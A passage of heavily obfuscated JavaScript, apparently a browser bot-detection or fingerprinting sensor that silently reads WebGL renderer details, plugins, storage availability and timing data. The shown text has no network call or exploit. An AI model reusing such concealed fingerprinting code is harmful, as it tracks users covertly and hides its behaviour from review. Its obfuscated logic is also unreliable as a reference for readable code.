gx;return LA.pop(),gx=tK({}),gx;}w2[Z4()[gF(fm)](Fp,XB)]=new (h9[vT(typeof TB()[Jq(P4)],'undefined')?TB()[Jq(ks)](xC,ZK,tK(tK(RZ))):TB()[Jq(RZ)](WI,Kv,wn)])();w2[vT(typeof Z4()[gF(lB)],'undefined')?Z4()[gF(fm)].call(null,Fp,XB):Z4()[gF(NT)](Yj,Gw)][Z4()[gF(NG)].apply(null,[Q2,Vj])]=TB()[Jq(PY)].apply(null,[If,KF,vG]);}break;case ZS:{var YM=OC[JH];var gR=OC[Td];LA.push(BJ);if(vT(typeof h9[bW()[sF(VW)].call(null,FR,tK(tK(lB)),Yl,JK)][TB()[Jq(p4)](rk,vF,tK(tK([])))],Z4()[gF(rA)](F2,UT))){h9[bW()[sF(VW)].call(null,FR,tK({}),Yl,pY)][TB()[Jq(Fk)](Mx,Xq,OK)](h9[bW()[sF(VW)](FR,Oq,Yl,hK)],TB()[Jq(p4)].call(null,rk,vF,L4),ZM(DL,[TB()[Jq(fq)].call(null,VC,TN,Hz),function(cC,b8){return ZM.apply(this,[vH,arguments]);},Qp()[Z8(RZ)](p4,WR,CK,g4,VW,rz),tK(JH),TB()[Jq(Gk)](HA,E1,Vj),tK(tK([]))]));}U5-=qX;(function(){return ZM.apply(this,[dQ,arguments]);}());LA.pop();}break;case Rd:{var SR=OC[JH];var bf=OC[Td];var V5=OC[gL];U5+=EL;LA.push(fl);h9[bW()[sF(VW)](ZE,Yn,Yl,NG)][TB()[Jq(Fk)].call(null,Bp,Xq,V4)](SR,bf,ZM(DL,[TB()[Jq(fq)].apply(null,[sz,TN,ks]),V5,TB()[Jq(rA)](PJ,sg,Xz),tK(X3[Fq(typeof Qp()[Z8(Dk)],Lk([],[][[]]))?Qp()[Z8(fm)](Hf,nx,zJ,wn,tK(lB),mv):Qp()[Z8(Oq)].call(null,tU,sf,At,YA,Xz,Dk)]()),TB()[Jq(Gk)](Dz,E1,lB),tK(CA[Dk]),Qp()[Z8(RZ)](p4,jK,At,tK(tK({})),OT,rz),tK(lB)]));var NN;}break;case GH:{U5=Eh;var x8=OC[JH];LA.push(QC);var Cp=ZM(DL,[bW()[sF(LT)](vJ,qB,WN,tK(RZ)),x8[lB]]);AR(RZ,x8)&&(Cp[Z4()[gF(VZ)](Dv,qj)]=x8[RZ]),AR(jW,x8)&&(Cp[qt()[C4(hK)](Yw,jA)]=x8[jW],Cp[qt()[C4(LT)].call(null,dN,LE)]=x8[Dk]),this[Z4()[gF(Hz)](EE,OT)][Z4()[gF(rG)].call(null,Dv,p4)](Cp);LA.pop();}break;}}while(U5!=Eh);};var C8=function(){cI=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var JJ=function(){return x5.apply(this,[OQ,arguments]);};var I5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wE=function(QR){if(QR===undefined||QR==null){return 0;}var mC=QR["replace"](/[\w\s]/gi,'');return mC["length"];};var DM=function(){return l5.apply(this,[Pd,arguments]);};var gf=function(){LA=(X3.sjs_se_global_subkey?X3.sjs_se_global_subkey.push(Yn):X3.sjs_se_global_subkey=[Yn])&&X3.sjs_se_global_subkey;};var Of=function(){return x5.apply(this,[jH,arguments]);};var ml=function(){if(h9["Date"]["now"]&&typeof h9["Date"]["now"]()==='number'){return h9["Date"]["now"]();}else{return +new (h9["Date"])();}};var Tj=function df(HI,dg){'use strict';var Zp=df;switch(HI){case ID:{return this;}break;case OQ:{var hC=dg[JH];LA.push(zN);var HM;return HM=JN(DL,[nK()[GW(Vj)].apply(null,[xT,rz,NT,R4]),hC]),LA.pop(),HM;}break;case n9:{return this;}break;case TH:{return this;}break;case c6:{var RJ;LA.push(H5);return RJ=Qp()[Z8(rA)].apply(null,[Wq,g8,NF,wn,Hz,NG]),LA.pop(),RJ;}break;case db:{var Rg=dg[JH];LA.push(KW);var Xf=h9[bW()[sF(VW)].call(null,J4,tK([]),Yl,WK)](Rg);var Gj=[];for(var N8 in Xf)Gj[Z4()[gF(rG)](m5,p4)](N8);Gj[qt()[C4(VT)](YC,CK)]();var Hx;return Hx=function A8(){LA.push(vm);for(;Gj[TB()[Jq(lB)](pT,pB,tK(tK([])))];){var IC=Gj[Z4()[gF(fA)](KC,PY)]();if(AR(IC,Xf)){var MM;return A8[TB()[Jq(fq)](Qx,TN,KZ)]=IC,A8[Z4()[gF(Sn)].apply(null,[lj,bB])]=tK(RZ),LA.pop(),MM=A8,MM;}}A8[Z4()[gF(Sn)](lj,bB)]=tK(lB);var Tf;return LA.pop(),Tf=A8,Tf;},LA.pop(),Hx;}break;case pb:{LA.push(mN);this[Z4()[gF(Sn)].apply(null,[Wt,bB])]=tK(lB);var m2=this[Fq(typeof Z4()[gF(rz)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[kl,Pz]):Z4()[gF(Hz)].apply(null,[gV,OT])][lB][bW()[sF(CT)].apply(null,[sB,k4,xm,tK(tK(RZ))])];if(Fq(nK()[GW(CT)](Yp,tK({}),tK({}),DW),m2[nK()[GW(nt)].apply(null,[jW,gU,VW,zw])]))throw m2[qt()[C4(rT)].apply(null,[FZ,g4])];var E2;return E2=this[Fq(typeof nK()[GW(Sk)],Lk([],[][[]]))?nK()[GW(OK)].apply(null,[z2,Sk,tK(RZ),c2]):nK()[GW(pF)](bl,PY,tK(lB),Ek)],LA.pop(),E2;}break;case hd:{var Fl=dg[JH];var q8;LA.push(VE);return q8=Fl&&CE(Fq(typeof Z4()[gF(fA)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,Jg,sI):Z4()[gF(rA)](Bp,UT),typeof h9[vU()[SZ(lB)](z5,rI,IY,KZ)])&&Fq(Fl[Z4()[gF(Oq)](ZB,lE)],h9[vU()[SZ(lB)].apply(null,[z5,rI,KF,KZ])])&&vT(Fl,h9[vU()[SZ(lB)].call(null,z5,rI,vG,KZ)][Fq(typeof Z4()[gF(pY)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,jk,Y5):Z4()[gF(fm)](Qs,XB)])?TB()[Jq(V1)].call(null,tb,pF,fA):typeof Fl,LA.pop(),q8;}break;case hO:{var R8=dg[JH];return typeof R8;}break;case jH:{var Tx=dg[JH];var Ap=dg[Td];var Zx=dg[gL];LA.push(sN);Tx[Ap]=Zx[TB()[Jq(fq)](lg,TN,tK(tK([])))];LA.pop();}break;case sH:{var Cv=dg[JH];var vp=dg[Td];var tj=dg[gL];return Cv[vp]=tj;}break;case NL:{var mf=dg[JH];var RC=dg[Td];var cM=dg[gL];LA.push(Cf);try{var QM=LA.length;var ZJ=tK(tK(JH));var jj;return jj=JN(DL,[Fq(typeof nK()[GW(V1)],Lk('',[][[]]))?nK()[GW(OK)](QC,Rk,tK(lB),Px):nK()[GW(nt)](jW,sg,Dk,bC),Fq(typeof mA()[Vt(NG)],Lk([],[][[]]))?mA()[Vt(P4)](s5,MT,OK,qJ,A5,VZ):mA()[Vt(KZ)](Jx,tK(RZ),tK(tK([])),KZ,lB,zJ),qt()[C4(rT)].apply(null,[NA,g4]),mf.call(RC,cM)]),LA.pop(),jj;}catch(Ip){LA.splice(Ql(QM,RZ),Infinity,Cf);var Wp;return Wp=JN(DL,[nK()[GW(nt)](jW,L4,RZ,bC),nK()[GW(CT)](Yp,rA,ks,El),vT(typeof qt()[C4(OM)],'undefined')?qt()[C4(rT)](NA,g4):qt()[C4(jW)](zC,KZ),Ip]),LA.pop(),Wp;}LA.pop();}break;case Gb:{return this;}break;case DL:{var sv=dg[JH];LA.push(Q2);var Pl;return Pl=JN(DL,[nK()[GW(Vj)](xT,Yk,tK({}),OZ),sv]),LA.pop(),Pl;}break;case JH:{return this;}break;case KD:{return this;}break;case WL:{var px;LA.push(Jp);return px=Fq(typeof Qp()[Z8(P4)],'undefined')?Qp()[Z8(fm)].call(null,lR,zl,OK,Fz,nt,CI):Qp()[Z8(rA)].call(null,Wq,UY,Nn,tK(RZ),st,NG),LA.pop(),px;}break;case V0:{var lf=dg[JH];LA.push(pR);var Cx=h9[vT(typeof bW()[sF(tt)],Lk('',[][[]]))?bW()[sF(VW)].call(null,XW,tK(tK(lB)),Yl,Ln):bW()[sF(Dk)](Cg,zm,kp,tK(lB))](lf);var FC=[];for(var mg in Cx)FC[Z4()[gF(rG)].call(null,fj,p4)](mg);FC[qt()[C4(VT)].apply(null,[Gl,CK])]();var tp;return tp=function Sf(){LA.push(gE);for(;FC[TB()[Jq(lB)](X4,pB,Xz)];){var r5=FC[Z4()[gF(fA)](hU,PY)]();if(AR(r5,Cx)){var wx;return Sf[TB()[Jq(fq)].apply(null,[Uf,TN,p4])]=r5,Sf[Z4()[gF(Sn)].apply(null,[HN,bB])]=tK(RZ),LA.pop(),wx=Sf,wx;}}Sf[Z4()[gF(Sn)].call(null,HN,bB)]=tK(lB);var jp;return LA.pop(),jp=Sf,jp;},LA.pop(),tp;}break;case HD:{LA.push(Jl);this[Z4()[gF(Sn)].call(null,n1,bB)]=tK(lB);var Dx=this[Z4()[gF(Hz)].call(null,SC,OT)][lB][bW()[sF(CT)].apply(null,[hn,st,xm,rG])];if(Fq(Fq(typeof nK()[GW(zJ)],Lk([],[][[]]))?nK()[GW(OK)].call(null,J4,pR,Aq,Fz):nK()[GW(CT)](Yp,WK,V1,hJ),Dx[Fq(typeof nK()[GW(Rq)],Lk([],[][[]]))?nK()[GW(OK)].apply(null,[Yp,pF,wn,vR]):nK()[GW(nt)](jW,rG,tK([]),cg)]))throw Dx[qt()[C4(rT)].call(null,BU,g4)];var GM;return GM=this[nK()[GW(pF)](bl,MT,ks,hZ)],LA.pop(),GM;}break;case c9:{var Kl=dg[JH];var KE;LA.push(ZW);return KE=Kl&&CE(Z4()[gF(rA)](r2,UT),typeof h9[vU()[SZ(lB)](z5,fj,k4,KZ)])&&Fq(Kl[Z4()[gF(Oq)](rC,lE)],h9[vU()[SZ(lB)](z5,fj,hK,KZ)])&&vT(Kl,h9[vU()[SZ(lB)].apply(null,[z5,fj,vG,KZ])][Z4()[gF(fm)](zT,XB)])?TB()[Jq(V1)].apply(null,[LW,pF,LT]):typeof Kl,LA.pop(),KE;}break;case jL:{var gM=dg[JH];return typeof gM;}break;case PO:{var Sg=dg[JH];var Sv=dg[Td];var f8=dg[gL];LA.push(J8);Sg[Sv]=f8[TB()[Jq(fq)](V2,TN,fA)];LA.pop();}break;case I:{var qp=dg[JH];var zv=dg[Td];var DJ=dg[gL];return qp[zv]=DJ;}break;}};var WC=function(Cl){var Nl=1;var ON=[];var RK=h9["Math"]["sqrt"](Cl);while(Nl<=RK&&ON["length"]<6){if(Cl%Nl===0){if(Cl/Nl===Nl){ON["push"](Nl);}else{ON["push"](Nl,Cl/Nl);}}Nl=Nl+1;}return ON;};var MJ=function Zf(Sp,pf){'use strict';var dp=Zf;switch(Sp){case x9:{var kR=pf[JH];var TE=pf[Td];LA.push(Kg);var T8=TE[nK()[GW(ls)].call(null,Wl,Gk,Sk,DZ)];var tR=TE[Fq(typeof Z4()[gF(VZ)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[Jz,Gx]):Z4()[gF(ls)].apply(null,[tb,tU])];var IJ=TE[bW()[sF(vn)](Xs,QB,H1,Yk)];var j2=TE[vT(typeof bW()[sF(bm)],Lk('',[][[]]))?bW()[sF(WA)].apply(null,[rZ,VW,tU,tK(tK({}))]):bW()[sF(Dk)].call(null,bk,pF,AJ,Fk)];var F8=TE[nK()[GW(Xz)](Ls,bB,LT,dA)];var DR=TE[vT(typeof TB()[Jq(VZ)],'undefined')?TB()[Jq(Xz)](fs,Kn,zm):TB()[Jq(RZ)](vj,VW,Sn)];var Uv=TE[vT(typeof nK()[GW(jW)],Lk([],[][[]]))?nK()[GW(bz)](WN,Sk,tK(RZ),I1):nK()[GW(OK)].apply(null,[mN,Sn,tK(tK([])),mp])];var hv=TE[Z4()[gF(Xz)].call(null,E4,QB)];var Rf;return Rf=Z4()[gF(P4)](zt,g1)[nK()[GW(Gk)](jx,jW,tK({}),sI)](kR)[nK()[GW(Gk)].apply(null,[jx,lB,GA,sI])](T8,Z4()[gF(tt)](Rt,LC))[vT(typeof nK()[GW(Rk)],Lk([],[][[]]))?nK()[GW(Gk)](jx,tK(tK({})),GA,sI):nK()[GW(OK)].apply(null,[ZB,L4,Aq,tg])](tR,Z4()[gF(tt)](Rt,LC))[Fq(typeof nK()[GW(Dk)],Lk('',[][[]]))?nK()[GW(OK)](w4,rA,bz,k2):nK()[GW(Gk)](jx,p4,tK(tK(RZ)),sI)](IJ,Z4()[gF(tt)](Rt,LC))[vT(typeof nK()[GW(Nn)],Lk([],[][[]]))?nK()[GW(Gk)](jx,cW,MT,sI):nK()[GW(OK)](nt,tK(tK(lB)),OK,Lw)](j2,Z4()[gF(tt)](Rt,LC))[nK()[GW(Gk)](jx,zJ,tK(lB),sI)](F8,Z4()[gF(tt)](Rt,LC))[nK()[GW(Gk)](jx,tU,tK(tK({})),sI)](DR,Fq(typeof Z4()[gF(QB)],Lk([],[][[]]))?Z4()[gF(NT)](GE,XC):Z4()[gF(tt)].call(null,Rt,LC))[nK()[GW(Gk)](jx,CK,jA,sI)](Uv,Z4()[gF(tt)].apply(null,[Rt,LC]))[nK()[GW(Gk)].call(null,jx,CK,vF,sI)](hv,vT(typeof TB()[Jq(NG)],Lk([],[][[]]))?TB()[Jq(nt)](xz,MT,ZZ):TB()[Jq(RZ)](DU,SN,tK(tK(lB)))),LA.pop(),Rf;}break;case OD:{var mJ=tK({});LA.push(gN);try{var lM=LA.length;var v5=tK({});if(h9[qt()[C4(KZ)].call(null,Iz,Fz)][qt()[C4(Rk)](Sq,gU)]){h9[vT(typeof qt()[C4(MT)],Lk([],[][[]]))?qt()[C4(KZ)](Iz,Fz):qt()[C4(jW)](bM,NJ)][qt()[C4(Rk)].apply(null,[Sq,gU])][qt()[C4(Ls)](ck,zm)](mA()[Vt(fq)](P8,fq,hK,NT,IY,OT),Z4()[gF(fp)].call(null,TZ,Xq));h9[qt()[C4(KZ)].apply(null,[Iz,Fz])][qt()[C4(Rk)](Sq,gU)][qt()[C4(MT)](nq,VT)](mA()[Vt(fq)](P8,rT,ks,NT,IY,Kn));mJ=tK(tK([]));}}catch(B8){LA.splice(Ql(lM,RZ),Infinity,gN);}var Bl;return LA.pop(),Bl=mJ,Bl;}break;case Z3:{LA.push(jW);var IQV=bW()[sF(ls)](ft,tK(lB),cE,gU);var ww=vT(typeof TB()[Jq(bm)],'undefined')?TB()[Jq(zJ)](Yj,WK,YA):TB()[Jq(RZ)](YC,h7V,p4);for(var vLV=X3[Qp()[Z8(Oq)](tU,zq,Y4,pR,tK(RZ),Dk)]();bj(vLV,CA[LT]);vLV++)IQV+=ww[nK()[GW(Rq)](z5,Sn,rA,wj)](h9[Fq(typeof nK()[GW(tt)],Lk([],[][[]]))?nK()[GW(OK)](r4,tK(RZ),tK({}),P4):nK()[GW(VW)].apply(null,[hp,cW,Fk,Sr])][nK()[GW(pY)](gU,vF,L4,zm)](EI(h9[nK()[GW(VW)](hp,tK(RZ),tK(RZ),Sr)][qt()[C4(ZZ)].apply(null,[p3V,qA])](),ww[vT(typeof TB()[Jq(rT)],'undefined')?TB()[Jq(lB)](cr,pB,Gk):TB()[Jq(RZ)](Mx,NJ,tK([]))])));var J9V;return LA.pop(),J9V=IQV,J9V;}break;case Vb:{var qcV=pf[JH];LA.push(gw);var B7V=Z4()[gF(st)](Lq,pB);try{var TcV=LA.length;var qDV=tK(tK(JH));if(qcV[vT(typeof TB()[Jq(tt)],Lk([],[][[]]))?TB()[Jq(Wq)](UP,fp,pY):TB()[Jq(RZ)](S5,KW,Ls)][Z4()[gF(qB)](K4,YE)]){var WXV=qcV[TB()[Jq(Wq)](UP,fp,RZ)][Z4()[gF(qB)].call(null,K4,YE)][bW()[sF(Aq)].apply(null,[qJ,fp,wC,tK([])])]();var qdV;return LA.pop(),qdV=WXV,qdV;}else{var N6V;return LA.pop(),N6V=B7V,N6V;}}catch(dQV){LA.splice(Ql(TcV,RZ),Infinity,gw);var ZdV;return LA.pop(),ZdV=B7V,ZdV;}LA.pop();}break;case DL:{var m7V=pf[JH];LA.push(J8);var NP=bW()[sF(Xz)].apply(null,[BW,tK(tK({})),cHV,Fz]);var VHV=bW()[sF(Xz)](BW,Yn,cHV,tK([]));if(m7V[vT(typeof nK()[GW(Wq)],Lk('',[][[]]))?nK()[GW(P4)].apply(null,[n2,Fz,Ls,sT]):nK()[GW(OK)].call(null,Kr,NG,tK(tK(RZ)),qOV)]){var Fr=m7V[vT(typeof nK()[GW(rz)],'undefined')?nK()[GW(P4)](n2,OK,fE,sT):nK()[GW(OK)].call(null,w3V,tK(tK({})),wU,z0V)][Rz()[Nm(Fz)](VW,tP,k4,Y4)](nK()[GW(YA)].call(null,fp,KF,Rk,lU));var Vr=Fr[Ts()[OU(PY)](Jv,Ln,P4,gC)](nK()[GW(sg)](pB,OK,pB,LF));if(Vr){var SP=Vr[bW()[sF(fp)](Bq,lB,bm,tK(RZ))](Z4()[gF(zJ)].apply(null,[Qm,ZZ]));if(SP){NP=Vr[Z4()[gF(g4)](JB,l9V)](SP[qt()[C4(fp)].apply(null,[ET,Yl])]);VHV=Vr[Z4()[gF(g4)].apply(null,[JB,l9V])](SP[qt()[C4(qB)].call(null,YW,Jz)]);}}}var USV;return USV=JN(DL,[qt()[C4(zJ)].call(null,IO,st),NP,nK()[GW(CK)](g4,jA,Vj,lQ),VHV]),LA.pop(),USV;}break;case Ed:{var HVV=pf[JH];LA.push(vY);var E3V;return E3V=tK(tK(HVV[TB()[Jq(Wq)](SOV,fp,ls)]))&&tK(tK(HVV[Fq(typeof TB()[Jq(Nn)],Lk('',[][[]]))?TB()[Jq(RZ)].apply(null,[nz,X5,QB]):TB()[Jq(Wq)](SOV,fp,bm)][qt()[C4(V4)].call(null,U2,L4)]))&&HVV[TB()[Jq(Wq)].call(null,SOV,fp,NF)][qt()[C4(V4)].apply(null,[U2,L4])][lB]&&Fq(HVV[TB()[Jq(Wq)].call(null,SOV,fp,tK(tK([])))][qt()[C4(V4)](U2,L4)][lB][bW()[sF(Aq)](fP,tK(tK({})),wC,OK)](),bW()[sF(qB)].apply(null,[HdV,KZ,UJ,QB]))?Z4()[gF(Rq)](qs,jx):bW()[sF(rG)](Wk,NT,XN,pY),LA.pop(),E3V;}break;case qG:{var Xr=pf[JH];LA.push(kK);var VVV=Xr[TB()[Jq(Wq)].call(null,W0V,fp,Yn)][Fq(typeof nK()[GW(ks)],Lk('',[][[]]))?nK()[GW(OK)](z8,Gk,IY,hl):nK()[GW(c8)](VZ,wn,tK(lB),LE)];if(VVV){var MLV=VVV[bW()[sF(Aq)](Pp,Y4,wC,pR)]();var qP;return LA.pop(),qP=MLV,qP;}else{var UXV;return UXV=Z4()[gF(st)](DW,pB),LA.pop(),UXV;}LA.pop();}break;case VH:{LA.push(hU);throw new (h9[bW()[sF(Sk)].apply(null,[pt,ls,dI,g4])])(bW()[sF(Ln)].apply(null,[dR,CT,sg,bm]));}break;case VQ:{var Z3V=pf[JH];LA.push(vn);if(vT(typeof h9[vU()[SZ(lB)](z5,wp,OT,KZ)],Fq(typeof TB()[Jq(PY)],Lk('',[][[]]))?TB()[Jq(RZ)].apply(null,[dq,MT,KZ]):TB()[Jq(NG)](P3V,ff,L4))&&d8(Z3V[h9[vU()[SZ(lB)](z5,wp,V1,KZ)][Ts()[OU(KZ)].apply(null,[LR,At,rz,wK])]],null)||d8(Z3V[nK()[GW(LT)](f2,Vj,tK([]),rDV)],null)){var rLV;return rLV=h9[vT(typeof bW()[sF(tU)],Lk('',[][[]]))?bW()[sF(Rq)](lS,rA,At,VZ):bW()[sF(Dk)](fXV,tK(lB),ZQV,rG)][TB()[Jq(qB)](UT,p4,pY)](Z3V),LA.pop(),rLV;}LA.pop();}break;case XL:{var TQV=pf[JH];var ZHV=pf[Td];LA.push(mw);if(CE(ZHV,null)||N5(ZHV,TQV[TB()[Jq(lB)](Vn,pB,tK(tK([])))]))ZHV=TQV[TB()[Jq(lB)](Vn,pB,wn)];for(var sw=lB,A7V=new (h9[bW()[sF(Rq)](Cm,Tm,At,tK(tK(lB)))])(ZHV);bj(sw,ZHV);sw++)A7V[sw]=TQV[sw];var xXV;return LA.pop(),xXV=A7V,xXV;}break;case BV:{var lHV=pf[JH];LA.push(vE);var YXV=Z4()[gF(P4)].apply(null,[SbV,g1]);var ZLV=Z4()[gF(P4)](SbV,g1);var FLV=TB()[Jq(sg)](nOV,Nn,tK(lB));var F9V=[];try{var Ir=LA.length;var Yr=tK({});try{YXV=lHV[Fq(typeof Ts()[OU(NG)],Lk(Z4()[gF(P4)](SbV,g1),[][[]]))?Ts()[OU(k4)](JLV,bB,ZW,CXV):Ts()[OU(wB)](XW,V4,KZ,E6V)];}catch(PVV){LA.splice(Ql(Ir,RZ),Infinity,vE);if(PVV[qt()[C4(Oq)].call(null,YOV,Xg)][qt()[C4(fE)](s5,Yn)](FLV)){YXV=vT(typeof Z4()[gF(qB)],Lk([],[][[]]))?Z4()[gF(fE)].apply(null,[LF,sdV]):Z4()[gF(NT)](WQV,Q6V);}}var vr=h9[nK()[GW(VW)](hp,tK(lB),Dk,fU)][vT(typeof nK()[GW(Hz)],'undefined')?nK()[GW(pY)](gU,vn,vF,HXV):nK()[GW(OK)].call(null,M0V,fA,tU,YC)](EI(h9[nK()[GW(VW)](hp,c8,Dk,fU)][qt()[C4(ZZ)](CXV,qA)](),Ng))[bW()[sF(Aq)](j9V,YA,wC,IY)]();lHV[Ts()[OU(wB)](XW,NF,KZ,E6V)]=vr;ZLV=vT(lHV[Ts()[OU(wB)].apply(null,[XW,PY,KZ,E6V])],vr);F9V=[JN(DL,[TB()[Jq(Sk)](cOV,wn,L4),YXV]),JN(DL,[bW()[sF(KZ)](dq,zq,pY,CK),vN(ZLV,RZ)[Fq(typeof bW()[sF(tt)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[BE,Fz,z5,tK({})]):bW()[sF(Aq)](j9V,zq,wC,Wq)]()])];var pw;return LA.pop(),pw=F9V,pw;}catch(jw){LA.splice(Ql(Ir,RZ),Infinity,vE);F9V=[JN(DL,[TB()[Jq(Sk)](cOV,wn,P4),YXV]),JN(DL,[bW()[sF(KZ)](dq,CT,pY,jA),ZLV])];}var j6V;return LA.pop(),j6V=F9V,j6V;}break;case hO:{var Iw=pf[JH];LA.push(K2);var qVV=Fq(typeof Z4()[gF(Vj)],'undefined')?Z4()[gF(NT)].apply(null,[LXV,tx]):Z4()[gF(st)](Ss,pB);var sXV=Z4()[gF(st)](Ss,pB);var wDV=new (h9[Z4()[gF(V4)].call(null,RE,tA)])(new (h9[Z4()[gF(V4)].call(null,RE,tA)])(TB()[Jq(CK)](Z6V,vE,JK)));try{var ASV=LA.length;var BLV=tK({});if(tK(tK(h9[qt()[C4(KZ)].call(null,RT,Fz)][bW()[sF(VW)](q7V,hK,Yl,Rk)]))&&tK(tK(h9[qt()[C4(KZ)].call(null,RT,Fz)][bW()[sF(VW)](q7V,Fz,Yl,P4)][Z4()[gF(wn)].call(null,X9V,TN)]))){var COV=h9[vT(typeof bW()[sF(tt)],'undefined')?bW()[sF(VW)](q7V,wU,Yl,pB):bW()[sF(Dk)](VQV,QB,XDV,ls)][Z4()[gF(wn)](X9V,TN)](h9[TB()[Jq(c8)].apply(null,[jSV,LR,tK(lB)])][Z4()[gF(fm)].apply(null,[pA,XB])],vT(typeof TT()[lm(rG)],Lk(Z4()[gF(P4)](RR,g1),[][[]]))?TT()[lm(Fk)](fT,IY,k4,Yn,VW,l6V):TT()[lm(Rq)](ncV,WA,Un,vG,PY,ql));if(COV){qVV=wDV[Z4()[gF(fp)](HQV,Xq)](COV[TB()[Jq(Sk)].apply(null,[Q0V,wn,WA])][bW()[sF(Aq)].apply(null,[tg,tK([]),wC,CT])]());}}sXV=vT(h9[Fq(typeof qt()[C4(Wq)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[hJ,HdV]):qt()[C4(KZ)](RT,Fz)],Iw);}catch(Q3V){LA.splice(Ql(ASV,RZ),Infinity,K2);qVV=Z4()[gF(jA)](J8,pR);sXV=Z4()[gF(jA)](J8,pR);}var Z9V=Lk(qVV,ZT(sXV,RZ))[vT(typeof bW()[sF(P4)],Lk([],[][[]]))?bW()[sF(Aq)](tg,pY,wC,Yn):bW()[sF(Dk)](v0V,tK(RZ),Ll,tK(tK({})))]();var hSV;return LA.pop(),hSV=Z9V,hSV;}break;case NX:{LA.push(Zl);var Y9V=h9[bW()[sF(VW)](O3V,tK(tK({})),Yl,tK(tK([])))][Z4()[gF(zq)](zOV,Sn)]?h9[bW()[sF(VW)](O3V,ks,Yl,g4)][nK()[GW(vG)].apply(null,[NJ,MT,wn,O2])](h9[vT(typeof bW()[sF(cW)],Lk([],[][[]]))?bW()[sF(VW)](O3V,g4,Yl,AA):bW()[sF(Dk)](DdV,pB,KVV,g4)][vT(typeof Z4()[gF(PY)],Lk('',[][[]]))?Z4()[gF(zq)](zOV,Sn):Z4()[gF(NT)](hHV,C6V)](h9[vT(typeof TB()[Jq(st)],'undefined')?TB()[Jq(Wq)](fl,fp,tK({})):TB()[Jq(RZ)].call(null,zl,wn,tK(tK({})))]))[TB()[Jq(IY)].call(null,n2,tJ,Kn)](Fq(typeof Z4()[gF(V1)],Lk('',[][[]]))?Z4()[gF(NT)](CK,rA):Z4()[gF(tt)].call(null,D3V,LC)):Z4()[gF(P4)].call(null,bC,g1);var YLV;return LA.pop(),YLV=Y9V,YLV;}break;case qX:{LA.push(wn);var kHV=Z4()[gF(st)](L1,pB);try{var hXV=LA.length;var jcV=tK({});if(h9[TB()[Jq(Wq)](QSV,fp,jW)]&&h9[TB()[Jq(Wq)].apply(null,[QSV,fp,p4])][qt()[C4(pR)](g1,WK)]&&h9[Fq(typeof TB()[Jq(tA)],'undefined')?TB()[Jq(RZ)].call(null,IP,lz,Gk):TB()[Jq(Wq)].apply(null,[QSV,fp,Wq])][qt()[C4(pR)](g1,WK)][nK()[GW(pR)](KVV,tK(tK(lB)),L4,xl)]){var xDV=h9[TB()[Jq(Wq)].call(null,QSV,fp,gU)][qt()[C4(pR)](g1,WK)][nK()[GW(pR)](KVV,IY,tK(tK(RZ)),xl)][bW()[sF(Aq)](vQV,WA,wC,rA)]();var rw;return LA.pop(),rw=xDV,rw;}else{var CcV;return LA.pop(),CcV=kHV,CcV;}}catch(G6V){LA.splice(Ql(hXV,RZ),Infinity,wn);var OSV;return LA.pop(),OSV=kHV,OSV;}LA.pop();}break;case Lb:{LA.push(hg);var XbV=Z4()[gF(st)](Q1,pB);try{var hDV=LA.length;var f6V=tK([]);if(h9[vT(typeof TB()[Jq(c8)],'undefined')?TB()[Jq(Wq)].apply(null,[h6V,fp,cW]):TB()[Jq(RZ)](Zr,lQV,PY)][qt()[C4(V4)].call(null,qI,L4)]&&h9[Fq(typeof TB()[Jq(fq)],'undefined')?TB()[Jq(RZ)](Mx,vQV,sg):TB()[Jq(Wq)](h6V,fp,KW)][qt()[C4(V4)].apply(null,[qI,L4])][lB]&&h9[TB()[Jq(Wq)](h6V,fp,pR)][qt()[C4(V4)](qI,L4)][lB][lB]&&h9[TB()[Jq(Wq)].call(null,h6V,fp,wn)][Fq(typeof qt()[C4(tt)],Lk([],[][[]]))?qt()[C4(jW)].call(null,s3V,sC):qt()[C4(V4)](qI,L4)][X3[Qp()[Z8(Oq)].call(null,tU,D0V,Aq,tK(tK(lB)),ks,Dk)]()][lB][Z4()[gF(fT)](KT,lR)]){var ZVV=Fq(h9[TB()[Jq(Wq)].apply(null,[h6V,fp,jW])][qt()[C4(V4)].call(null,qI,L4)][lB][lB][Fq(typeof Z4()[gF(Wq)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[t3V,SbV]):Z4()[gF(fT)](KT,lR)],h9[TB()[Jq(Wq)](h6V,fp,tK(RZ))][qt()[C4(V4)].call(null,qI,L4)][lB]);var KHV=ZVV?Z4()[gF(Rq)](Eq,jx):bW()[sF(rG)].call(null,Uq,V4,XN,Rk);var IVV;return LA.pop(),IVV=KHV,IVV;}else{var ODV;return LA.pop(),ODV=XbV,ODV;}}catch(HHV){LA.splice(Ql(hDV,RZ),Infinity,hg);var jOV;return LA.pop(),jOV=XbV,jOV;}LA.pop();}break;case sh:{LA.push(P5);var ZP=Z4()[gF(st)](MZ,pB);if(h9[TB()[Jq(Wq)].apply(null,[P3V,fp,tU])]&&h9[TB()[Jq(Wq)](P3V,fp,tK(tK(lB)))][qt()[C4(V4)].apply(null,[bI,L4])]&&h9[Fq(typeof TB()[Jq(Tm)],Lk('',[][[]]))?TB()[Jq(RZ)](V7V,mv,GA):TB()[Jq(Wq)](P3V,fp,ks)][qt()[C4(V4)](bI,L4)][qt()[C4(wU)].apply(null,[c2,WA])]){var gVV=h9[TB()[Jq(Wq)](P3V,fp,tK(tK({})))][qt()[C4(V4)](bI,L4)][qt()[C4(wU)].apply(null,[c2,WA])];try{var S7V=LA.length;var Y6V=tK(Td);var 